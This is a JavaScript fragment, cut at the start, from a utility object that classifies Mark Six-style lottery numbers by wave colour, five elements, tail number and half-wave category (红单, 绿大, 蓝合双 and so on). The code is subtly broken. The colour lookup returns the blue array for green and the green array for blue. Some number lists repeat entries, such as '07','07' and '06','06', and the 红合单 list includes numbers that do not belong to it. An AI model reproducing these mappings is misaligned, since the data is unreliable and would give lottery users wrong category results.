    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}
